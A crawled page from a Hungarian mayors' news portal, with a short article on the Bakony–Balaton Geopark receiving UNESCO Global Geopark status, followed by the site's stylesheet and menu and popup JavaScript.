alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 18.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">UNESCO címet kapott a Bakony–Balaton Geopark
                
                
                </div><div class="alcim">Az elismerés azonos értékű a Világörökség, illetve az Ember és Bioszféra programokkal</div><div class="teljes"><p class="MsoNormal"><strong>T&ouml;bb &eacute;ves elők&eacute;sz&iacute;tő munk&aacute;t k&ouml;vetően a Balaton-felvid&eacute;ki Nemzeti Park Igazgat&oacute;s&aacute;g &aacute;ltal 2006-ban l&eacute;trehozott Bakony&ndash;Balaton Geopark megkapta az &bdquo;UNESCO Glob&aacute;lis Geopark&rdquo; c&iacute;met. Az elismer&eacute;s azonos &eacute;rt&eacute;kű a Vil&aacute;g&ouml;r&ouml;ks&eacute;g, illetve az ugyancsak rangos Ember &eacute;s Bioszf&eacute;ra programokkal. &nbsp;</strong></p><br/><p class="MsoNormal">Az &bdquo;UNESCO Glob&aacute;lis Geopark&rdquo; v&eacute;djegy fontos eleme az &uacute;j Nemzetk&ouml;zi F&ouml;ldtudom&aacute;nyi &eacute;s Geopark Programnak, amit 2015. november 17-&eacute;n fogadott el a fenn&aacute;ll&aacute;s&aacute;nak 70. &eacute;vfordul&oacute;j&aacute;t &uuml;nneplő UNESCO. Az ENSZ Nevel&eacute;s&uuml;gyi, Tudom&aacute;nyos &eacute;s Kultur&aacute;lis Szervezete imm&aacute;r jogi &eacute;rtelemben is befogadja a Glob&aacute;lis Geopark H&aacute;l&oacute;zat 120 tagj&aacute;t, k&ouml;zt&uuml;k a magyar Bakony&ndash;Balaton Geoparkot &eacute;s a magyar&ndash;szlov&aacute;k hat&aacute;ron &aacute;tny&uacute;l&oacute; Novohrad&ndash;N&oacute;gr&aacute;d Geoparkot.</p>  <p class="MsoNormal">A Bakony&ndash;Balaton Geopark 2012 &oacute;ta tagja a Glob&aacute;lis Geopark H&aacute;l&oacute;zatnak. T&ouml;bb mint 3200 n&eacute;gyzetkilom&eacute;teres ter&uuml;let&eacute;n sz&aacute;mos olyan f&ouml;ldtani, felsz&iacute;nalaktani &eacute;rt&eacute;ket tal&aacute;lunk, amely tudom&aacute;nyos &eacute;s oktat&aacute;si jelentős&eacute;ge, ritkas&aacute;ga, valamint eszt&eacute;tikai &eacute;rt&eacute;ke miatt nemzetk&ouml;zi &ouml;sszehasonl&iacute;t&aacute;sban is kiemelkedő.</p>  <p class="MsoNormal">A geopark ter&uuml;lete a Balaton-felvid&eacute;k &eacute;s a Bakony t&eacute;rs&eacute;g&eacute;ben tal&aacute;lhat&oacute;. Mag&aacute;ba foglalja a Balaton-felvid&eacute;ki Nemzeti Park nagy r&eacute;sz&eacute;t, a Magas-bakonyi &eacute;s a Soml&oacute; T&aacute;jv&eacute;delmi K&ouml;rzetet, t&ouml;bb term&eacute;szetv&eacute;delmi ter&uuml;letet, tov&aacute;bb&aacute; Fony&oacute;d &eacute;s Balatonbogl&aacute;r t&eacute;rs&eacute;g&eacute;t.</p>  <p class="MsoNormal">A geopark geoturisztikai l&aacute;togat&oacute;helyek, geot&uacute;r&aacute;k, barlangi overallos kalandt&uacute;r&aacute;k, iskol&aacute;knak szervezett geonapok, geot&aacute;borok, vet&eacute;lkedők &eacute;s &ndash; haz&aacute;nkban egyed&uuml;lik&eacute;nt &ndash; ny&iacute;lt geot&uacute;ra-vezető k&eacute;pz&eacute;sek r&eacute;v&eacute;n n&eacute;pszerűs&iacute;ti a t&eacute;rs&eacute;g kiemelkedően soksz&iacute;nű f&ouml;ldtani &ouml;r&ouml;ks&eacute;g&eacute;t. A Bakony&ndash;Balaton Geopark teh&aacute;t j&oacute;val t&ouml;bb, mint f&ouml;ldtani csodaorsz&aacute;g!</p>  <p class="MsoNormal"><strong>Forr&aacute;s: FM</strong></p>  <p class="MsoNormal">&nbsp;</p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://magyarpolgarmester.hu/mpm.css
body_size: 714
content:
html {
	height: 100%;
}

body {
	height: 100%;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #cecece;
}

body,td,th {
	color: #000000;
}

a:link {
	color: #6b2b2b;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #6b2b2b;
}
a:hover {
	text-decoration: none;
	color: #990000;
}
a:active {
	text-decoration: none;
	color: #6b2b2b;
}

h1 { font-size: 14px }

a.btm {color: #7A7A7A}

a.top {color: #FFFFFF; font: normal 10px verdana;}
a.top:hover {color: #FFFFFF; font: normal 10px verdana; text-decoration: underline}

a.headr {color: #FFFFFF; font: normal 12px verdana;}
a.headr:hover {color: #000000; font: normal 12px verdana;}

.tartalom_cim {
	
	margin-left: 7px;
	color: white;
    font: bold 18px verdana;

}

.focim {

    font: bold 14px verdana;

}

.alcim {

    font: italic 12px verdana;
    
}

.rovid {

margin-top: 10px;
margin-bottom: 10px;
font: normal 10px verdana;

}

.teljes {

margin-top: 10px;
margin-bottom: 10px;
font: normal 12px verdana;

}

.akt {
	
    margin-top: 3px;
    margin-left: 5px;
    font: normal 10px verdana;

}

a.akt:link {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:visited {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:hover {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: underline;
}
a.akt:active {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}


/* 

## MEN�

*/

.adminmenu{
position:absolute;
visibility: hidden;
font: normal 10px verdana;
line-height: 20px;
z-index: 100;
color: #ffffff;
width: 230px;
margin-left: 157px;
margin-top: -21px;
}

.adminmenu a{

border-bottom: #000 1px solid;
border-left: #000 1px solid;
border-right: #000 1px solid;
border-top: #000 1px solid;
width: 100%;
display: block;
text-indent: 3px;
text-decoration: none;
background-color: #f6f2e9;
color: #6b4e2a;
font-weight: bold;
}

.adminmenu a:visited{
background-color: #f6f2e9;
color: #6b4e2a;
}

.adminmenu a:hover{
color: #6b4e2a;
background-color: #ede6d3;
}

.adminmenu a:active{
background-color: #f6f2e9;
color: #6b4e2a;
}


.mspan:hover {
	background-image: url('grf/menu_ac.gif');
	color: #ff0000;
	cursor: hand;
}

.almspan:hover {
	background-image: url('grf/menu_al_ac.gif');
	color: #ff0000;
	cursor: hand;
}

a.mainm:link {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:visited {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:hover {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:active {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}

.lform {

	border: 1px solid #960000;
	width: 190px;

}

.lbtn {

	border: 1px solid #960000;
	width: 80px;
	margin-top: 4px;
}


.keptabla {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-right-width: 0px;
	border-top-width: 1px;
}

.keptd {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0px;
	border-right-width: 1px;
	border-top-width: 0px;
	font-size: 12px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://magyarpolgarmester.hu/mpm.js
body_size: 5006
content:
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


var disappeardelay=250  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var topedge=ie5 && !window.opera? iecompattest().scrollTop : window.pageYOffset
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure){ //move up?
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight-50
if ((dropmenuobj.y-topedge)<dropmenuobj.contentmeasure) //up no good either?
edgeoffset=dropmenuobj.y+obj.offsetHeight-topedge
}
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}


function edu(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('kep_edu.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=300,height=300');
			console.focus();
}

function pop(ehhez) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('galeria_kep.php?ehhez=' + ehhez,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		
function palyazat(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('palyazat.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		


function temamegjelol() {
    
    document.athelyez.tema1.visible = 'hidden';
    document.athelyez.tema2.visible = 'hidden';
    document.athelyez.tema3.visible = 'hidden';
    document.athelyez.tema4.visible = 'hidden';
    document.athelyez.tema5.visible = 'hidden';
    document.athelyez.tema6.visible = 'hidden';
    document.athelyez.tema7.visible = 'hidden';
    document.athelyez.tema8.visible = 'hidden';
    document.athelyez.tema9.visible = 'hidden';
    document.athelyez.tema10.visible = 'hidden';
    document.athelyez.tema11.visible = 'hidden';
    document.athelyez.tema12.visible = 'hidden';
    document.athelyez.tema13.visible = 'hidden';
    document.athelyez.tema14.visible = 'hidden';
    document.athelyez.tema15.visible = 'hidden';
    document.athelyez.tema16.visible = 'hidden';
    
    z = document.athelyez.fotemasel.value;
    switch (z) {
        case 1:
            document.athelyez.tema1.visible = 'visible';
        case 2:
            document.athelyez.tema2.visible = 'visible';
        case 3:
            document.athelyez.tema3.visible = 'visible';
        case 4:
            document.athelyez.tema4.visible = 'visible';
        case 5:
            document.athelyez.tema5.visible = 'visible';
        case 6:
            document.athelyez.tema6.visible = 'visible';
        case 7:
            document.athelyez.tema7.visible = 'visible';
        case 8:
            document.athelyez.tema8.visible = 'visible';
        case 9:
            document.athelyez.tema9.visible = 'visible';
        case 10:
            document.athelyez.tema10.visible = 'visible';
        case 11:
            document.athelyez.tema11.visible = 'visible';
        case 12:
            document.athelyez.tema12.visible = 'visible';
        case 13:
            document.athelyez.tema13.visible = 'visible';
        case 14:
            document.athelyez.tema14.visible = 'visible';
        case 15:
            document.athelyez.tema15.visible = 'visible';
        case 16:
            document.athelyez.tema16.visible = 'visible';
    }
    
    
}



var allchecked = false;

 function select_all_checkboxes()
  {
	if (allchecked) { allchecked = false; }
		else { allchecked = true; }
	for (var i=0;i<document.forms.leveltorolform.elements.length;i++)
	{
		var e = document.forms.leveltorolform.elements[i];
			e.checked = allchecked;
	}   
  }




// bbCode control by
// subBlue design
// www.subBlue.com

// Startup variables
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

